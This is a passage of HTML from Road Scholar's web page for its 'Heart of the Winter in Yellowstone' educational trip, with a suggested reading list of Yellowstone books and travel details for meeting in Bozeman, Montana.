    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-13037149" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Heart of the Winter in Yellowstone</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1229f3eb-e443-4d69-8b96-62ac243bb41e"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>After the Fires: The Ecology of Change in Yellowstone National Park</span></div><div><span class="rl-book-author">by Linda Wallace, Editor</span></div>
            <div class="rl-book-notes">The ravaging fires of 1988 caused many scientists to predict long-term devastation which did not come to pass. This scientific summary by wildlife biologists, ecosystem and forest scientists and landscape ecologists discusses the many things that changed and did not change in the Yellowstone area. Realize the role of fire in the ecosystem and the resiliency of nature.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Decade of the Wolf, revised and updated edition: Returning the Wild to Yellowstone</span></div><div><span class="rl-book-author">by Douglas W. Smith and Gary Ferguson</span></div>
            <div class="rl-book-notes">Research and storytelling meld to document wolf recovery in the Greater Yellowstone Ecosystem. Wolf biologist, Smith, and nature writer, Ferguson, provide an inside look at the Yellowstone Wolf Recovery Project ten years after the controversial decision was made by the U.S. Fish and Wildlife Services to reintroduce wolves into the park. Smith, wolf project leader who has worked with the Yellowstone Wolf Project since its inception, has studied wolves for 25 years. Ferguson, whose writing largely arises from intimate experiences,  followed through the seasons, the first 14 wolves released into Yellowstone National Park. Their collaboration offers hard facts and &#x27;impressionistic portraits of individual wolves that reveal their epic lives full of struggle and conquest.&#x27; Here is the history of the return of the top predator to Yellowstone.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Field Guide to Tracking Animals in Snow: How to Identify and Decipher Those Mysterious Winter Trails</span></div><div><span class="rl-book-author">by  Louise R. Forrest</span></div>
            <div class="rl-book-notes">Focuses on the animal&#x27;s track pattern, making windblown and obscured tracks identifiable.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>For Everything There Is A Season: The Sequence of Natural Events In The Grand Teton- Yellowstone Area.</span></div><div><span class="rl-book-author">by Frank C. Craighead</span></div>
            <div class="rl-book-notes">Dr. Craighead describes and illustrates the hidden patterns he sees in the natural world. For naturalists, this book is a remarkable chronicle of the interrelationships between all living things. For anyone interested in the Teton-Yellowstone area and the entire Northern Rockies, this book opens the door to greater understanding of the natural cycles of one of America&#x27;s last wild places.&#xD;&#xA;&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>In the Temple of Wolves: A Winter&#x27;s Immersion in Wild Yellowstone</span></div><div><span class="rl-book-author">by Rick Lamplugh</span></div>
            <div class="rl-book-notes">When Rick Lamplugh arrives at the historic Lamar Buffalo Ranch on New Year&#x2019;s Eve, he has one goal: to learn as much as possible about the ecology of the Lamar Valley. All winter he will work and live in this remote corner of Yellowstone National Park, home to some of the best wildlife watching in the world. Winter-hungry elk and bison migrate there to graze. Wolves, coyotes, and mountain lions stalk the grazers while eagles, ravens, and magpies wait to scavenge. The snowy backdrop makes the saga of death and life easy to spot. He has three frigid months to explore on skis and snowshoes, observe with all his senses, listen to and talk with experts. A literary blend of facts and feelings, In the Temple of Wolves celebrates nature&#x2019;s stark beauty and treacherous cruelty, while revealing Lamplugh&#x2019;s inner battles with his own human nature.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Knowing Yellowstone -Science in America&#x27;s First National Park</span></div><div><span class="rl-book-author">by Jerry Johnson</span></div>
            <div class="rl-book-notes">Presently in Yellowstone there are almost 200 active research permits that involve over 500 investigators, but only a small fraction of this scientific work is reported in the popular press. Furthermore, the results are mixed and frequently confusing to the general public. The intent of this book is to explain both the general issues associated with the region and how science is done to understand those issues, from wolf and grizzly bear research to thermal activity. It further describes how science informs policy in the Greater Yellowstone Region, how scientists from an array of disciplines do their work, and finally, how the nature of that work enables or limits future plans for managing the park and surrounding lands.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Living Colors: Microbes of Yellowstone National Park</span></div><div><span class="rl-book-author">by MSU Biology Institute</span></div>
            <div class="rl-book-notes">A full-color book published by Yellowstone Forever, Montana State University Biology Institute, and Montana Institute Ecosystems that identifies different types of microbes and where to find them in the park. 52 pages-soft cover. 8&quot; x 8&quot;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Restoring a Presence: American Indians and Yellowstone National Park</span></div><div><span class="rl-book-author">by Peter Nabokov and Lawrence Loendorf</span></div>
            <div class="rl-book-notes">This first comprehensive account of Indians in and around Yellowstone corrects more than a century of ignorance. Here is detailed Yellowstone&#x27;s native peoples and their story of a long engagement with a remarkable landscape.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Searching for Yellowstone: Ecology and Wonder in the Last Wilderness</span></div><div><span class="rl-book-author">by Paul Schullery</span></div>
            <div class="rl-book-notes">Eloquent, elegant, truthful and practical - an environmental history of America&#x27;s best idea, Yellowstone.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>To Save the Wild Bison: Life on the Edge in Yellowstone</span></div><div><span class="rl-book-author">by Mary Ann Franke</span></div>
            <div class="rl-book-notes">The author brings clarity and revelation to one of Yellowstone&#x27;s most complex struggles by tracing the history of bison and humans into the 19th century and further into the national parks era. Here&#x27;s discussion of bison management and park policy - the battle over brucellosis, snowmobiles and groomed winter roads, desires of Native Americans, bison and predators.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Windows into the Earth: The Geologic Story of Yellowstone and Grand Teton National Parks</span></div><div><span class="rl-book-author">by Robert B. Smith and Lee J. Siegel</span></div>
            <div class="rl-book-notes">Find out about the forces that shaped and continue to shape the Greater Yellowstone-Teton region. Illustrations and driving tours of both parks help visitors enjoy and understand the Earth&#x27;s creative forces in this wondrous region.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Yellowstone&#x27;s Ski Pioneers: Peril and Heroism on the Winter Trail</span></div><div><span class="rl-book-author">by Paul Schullery</span></div>
            <div class="rl-book-notes">The book chronicles historic army winter ski patrols, wildlife stories and other ski adventures as protagonists tell their own stories. The author interprets the social climate and attitudes of the times to present Yellowstone in the 1870s and 80s when the nearest town was several days travel away and summer tourists were rare. Poachers were the area&#x27;s primary winter visitors during an era when wildlife destruction was occurring throughout the American West. The book places the role of present-day park management in perspective. It interprets our history and explains how and why park policies have evolved and provides insight into wildlife conservation and policy and winter travel in Yellowstone.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-34560671" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-47734339" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Feb 16 - Feb 22, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-47734339"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 2 - Feb 8, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 2 - Feb 8, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 16 - Feb 22, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 16 - Feb 22, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jan 11 - Jan 17, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jan 11 - Jan 17, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jan 25 - Jan 31, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jan 25 - Jan 31, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 8 - Feb 14, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 8 - Feb 14, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 22 - Feb 28, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 22 - Feb 28, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-944bde2d-ac7d-47ee-9186-4abe103df417" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Please bring your Golden Age, Senior, or National Park pass for entry into Yellowstone National Park.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-52a2068e-04cd-498b-acb9-b7e5a6595e8b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>Demands of high altitude winter travel are greater than in the summer. Program activities range from easy to moderately challenging. The elevation alone will increase the activity level before you engage in any physical activities.  Each day you will enjoy moderate walking to explore some of Yellowstone&#x2019;s many wonders.  Should you have a history of altitude or respiratory difficulties, serious heart problems, or any medical conditions that might be exacerbated by winter stress, take this into consideration before your trip.&#xD;&#xA;&#xD;&#xA;If you are unable to participate, or choose not to participate, you will miss important information and interpretation. In addition, falling behind during activities can put you at risk of possible wildlife encounters and/or winter exposure dangers. The academic components for this program are provided in the classroom, while traveling throughout the park during field days, and along the trails during outdoor activities.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-b954f3f6-ce2c-4a03-a10f-8cc3e23d6d8b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Monday, February 16, 2026.</p><p>Meet the group at Springhill Suites in Bozeman, Montana</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> Hotel check-in 3:00-4:00 p.m. followed by Program Registration, Welcome Dinner, and Orientation</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, February 22, 2026 in Bozeman, Montana at Springhill Suites</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>The program concludes on Day 7 following breakfast.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Bozeman Yellowstone International Airport (BZN)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>15 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>8 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Uber</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please contact directly for reservations and rates. Prices subject to change.</p><p>Reservations and rates can be arranged through a phone app or online.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Bozeman Yellowstone International Airport (BZN)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>15 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>8 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Lyft</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please contact directly for reservations and rates. Prices subject to change.</p><p>Reservations and rates can be arranged through a phone app or online.</p></div><div class="travel-info-body-subtitle">Program Departure Airport</div><p class="text-cardinal fw-bold">Bozeman Yellowstone International Airport (BZN)</p><p><span>The estimated travel time from the last location is</span>
                        <span>15 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the last location is</span>
                        <span>8 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Uber</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please contact directly for reservations and rates. Prices subject to change.</p><p>Reservations and rates can be arranged through a phone app or online.</p></div><div class="travel-info-body-subtitle">Program Departure Airport</div><p class="text-cardinal fw-bold">Bozeman Yellowstone International Airport (BZN)</p><p><span>The estimated travel time from the last location is</span>
                        <span>15 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the last location is</span>
                        <span>8 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Lyft</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please contact directly for reservations and rates. Prices subject to change.</p><p>Reservations and rates can be arranged through a phone app or online.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-01d582b6-3f0c-4250-9236-21abf6ea3c43" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 2/16/2026.</p><p>Meet the group at Springhill Suites in Bozeman, Montana.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> Hotel check-in 3:00-4:00 p.m. followed by Program Registration, Welcome Dinner, and Orientation</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Sunday, February 22, 2026 in Bozeman, Montana at Springhill Suites.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>The program concludes on Day 7 following breakfast..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Parking available for $12 per night at first location.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">From the East (Billings, MT) To Bozeman (Springhill Suites)</p><p>If coming from the east on I-90 take exit 306 for N. 7th Avenue. Turn left onto N 7the Avenue.  Continue on North 7th for .3 miles.  Turn right on to Baxter Lane.  Springhill Suites will be on the right in .8 miles.</p><p class="fw-bold text-tangaroa">From the West (Butte MT) to Bozeman (Springhill Suites)</p><p>Heading East on I-90 take exit 305 for N 19th Ave.  Turn right on N 19th Ave for .9 miles.  Turn left on Baxter Lane and Springhill Suites will be on the left in .3 miles.</p><p class="fw-bold text-tangaroa">From the South (Big Sky, MT) to Bozeman (Springhill Suites)</p><p>From US-191 Continue straight at the stop light onto MT-85/ Jackrabbit Ln for 2 miles.  Turn right onto E Baxter lane for 1.9 miles.  At the traffic circle take the second exit onto Baxter Lane.  Springhill Suites will be on the left in 1.7 miles.</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-29217170" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"ca21f1bf19d847b0b9d82cdd3550a684"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
